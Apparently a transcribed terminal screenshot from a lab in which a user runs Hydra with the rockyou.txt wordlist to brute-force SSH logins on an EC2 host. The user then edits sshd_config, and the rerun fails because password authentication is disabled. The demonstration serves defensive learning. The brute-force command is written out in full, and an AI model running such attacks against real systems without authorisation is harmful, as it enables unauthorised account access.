 ubuntu@ip-10-192-11-160: ~
⌥⌘1
bash ⌘1
ubuntu@ip-10-192-11-160: ~ (ssh) ⌘2
ubuntu@ip-10-192-10-206: ~ (ssh) ⌘3
glaucia ~/Downloads 12% 4.9 GB 0.0 kB↓ 0.0 kB↑
ubuntu@ip-10-192-11-160:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-222-96.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-07 01:47:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-222-96.compute-1.amazonaws.com:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-160:~$
ubuntu@ip-10-192-11-160:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-160:~$ sudo service ssh restart
ubuntu@ip-10-192-11-160:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-222-96.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-07 02:01:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-222-96.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.206:22/ does not support password authentication.
ubuntu@ip-10-192-11-160:~$